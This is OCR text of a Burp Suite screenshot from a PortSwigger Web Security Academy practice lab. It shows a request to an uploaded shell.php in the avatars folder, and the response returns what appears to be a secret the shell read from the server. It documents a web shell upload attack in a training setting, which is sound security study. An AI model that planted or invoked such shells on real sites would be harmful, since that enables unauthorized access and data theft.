 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host:
0acc00cb04dc1bc080139e9900fd006d.web-security-acad
emy.net
3 Cookie: session=cLOvcyfLjtJjtntQIvDCXOChPvqHQMub
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,imag
e/*;q=0.8,*/*;q=0.5
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acc00cb04dc1bc080139e9900fd006d.web-secur
ity-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 24 Jun 2025 20:41:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 xCo4L1vHOv2gsU7ouL4YAcGf9oF6SNdd